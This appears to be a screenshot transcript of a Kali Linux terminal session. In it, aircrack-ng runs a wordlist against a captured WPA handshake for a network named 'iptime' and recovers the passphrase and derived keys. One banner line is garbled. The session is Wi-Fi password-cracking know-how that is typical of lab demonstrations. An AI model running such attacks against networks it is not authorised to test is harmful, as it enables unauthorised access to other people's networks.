 ┌──(root㉿kali)-[~/tmp]
└─# aircrack-ng -w password.lst WPA-01.cap
Reading packets, please wait...
Opening WPA-01.cap
Read 1903 packets.
# BSSID ESSID Encryption
1 70:5D:CC:32:99:30 iptime WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening WPA-01.cap
Read 1903 packets.
1 potential targets
KALI LINUX
Aircrack-ng 1.7
[00:00:00] 2/5 keys tested (145.48 k/s)
Time left: 0 seconds 40.00%
"the qu , the more you are able to hear"
KEY FOUND! [ freefree ]
Master Key : 2B 58 7C 38 9A D4 DA 26 FA BA 1C 0F FF 71 AB B5
3F 34 9D AE 17 6E B6 16 AA 9E 20 64 9D 1C 57 01
Transient Key : 3D C0 2C 66 42 44 56 A1 DB 88 3F 9C CF A2 7F 58
A0 3D 89 6C 23 AA B2 03 B5 45 04 A6 3C 39 79 44
3E 52 20 4B 90 07 85 F7 53 8C D0 8C 2C 06 A9 05
95 A5 84 82 56 ED A7 0A 43 2D ED 29 7F 82 B7 48